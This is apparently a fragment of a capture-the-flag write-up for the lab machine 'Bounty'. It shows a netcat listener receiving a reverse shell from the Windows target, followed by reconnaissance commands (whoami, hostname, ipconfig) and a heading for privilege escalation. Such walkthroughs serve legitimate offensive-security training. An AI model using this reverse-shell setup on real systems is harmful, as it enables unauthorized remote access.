 192.168.1.15 10.10.14.14 10.10.10.93 - Bounty
> rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.93] 49165
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
bounty\merlin
c:\windows\system32\inetsrv>hostname
hostname
bounty
c:\windows\system32\inetsrv>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.93
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{27C3F487-28AC-4CE6-AE3A-1F23518EF7A7}:
VPN - root's tasks Privilege Escalation